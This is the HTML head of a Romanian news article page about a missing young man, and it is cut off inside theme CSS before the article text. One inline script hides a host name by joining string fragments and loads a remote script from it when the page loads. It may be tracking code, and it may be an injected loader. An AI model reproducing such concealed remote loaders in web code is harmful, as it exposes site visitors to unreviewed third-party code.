

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/un-sighetean-de-27-de-ani-este-cautat-de-familie-si-politie-tanarul-era-plecat-la-munca-in-franta/
body_size: 30504
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Un sighetean de 27 de ani este căutat de familie și poliție. Tânărul era plecat la muncă în Franţa &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Vineri, 28 octombrie, polițiștii din Sighetu Marmației au fost sesizaţi de o femeie de 48 de ani din municipiu despre faptul că, din data de 22 octombrie a.c." />
<meta property="article:published_time" content="2022-10-28" />
<meta property="article:modified_time" content="2022-10-28" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"Un sighetean de 27 de ani este c\u0103utat de familie \u0219i poli\u021bie. T\u00e2n\u0103rul era plecat la munc\u0103 \u00een Fran\u0163a"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 2.40ms meta | 0.43ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Un sighetean de 27 de ani este căutat de familie și poliție. Tânărul era plecat la muncă în Franţa" href="https://www.emaramures.ro/un-sighetean-de-27-de-ani-este-cautat-de-familie-si-politie-tanarul-era-plecat-la-munca-in-franta/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, 